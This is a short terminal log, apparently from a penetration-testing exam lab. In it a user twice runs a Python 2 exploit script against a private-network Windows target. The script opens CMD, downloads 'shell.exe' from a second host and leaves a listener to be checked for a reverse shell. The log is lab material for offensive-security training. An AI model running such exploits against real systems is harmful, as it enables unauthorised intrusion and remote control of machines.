 ┌──(aaron㉿aaron)-[~/Desktop/exam/101]
└─$ python2 49587.py 192.168.113.101 192.168.49.113 shell.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
┌──(aaron㉿aaron)-[~/Desktop/exam/101]
└─$ python2 49587.py 192.168.113.101 192.168.49.113 shell.exe
[+] Connecting to target...
[+] Popping Start Menu
[+] Opening CMD
[+] *Super Fast Hacker Typing*
[+] Downloading Payload
[+] Done! Check listener?
┌──(aaron㉿aaron)-[~/Desktop/exam/101]
└─$